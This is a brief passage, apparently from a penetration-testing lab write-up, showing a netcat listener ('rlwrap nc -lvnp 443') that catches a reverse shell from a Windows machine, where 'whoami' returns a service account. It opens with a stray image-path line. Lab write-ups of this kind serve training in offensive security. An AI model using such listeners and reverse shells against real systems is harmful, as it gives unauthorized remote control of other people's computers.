 ~/Access] [192.168.45.185]
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.102.187] 57639
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\svc_mssql
C:\Windows\system32>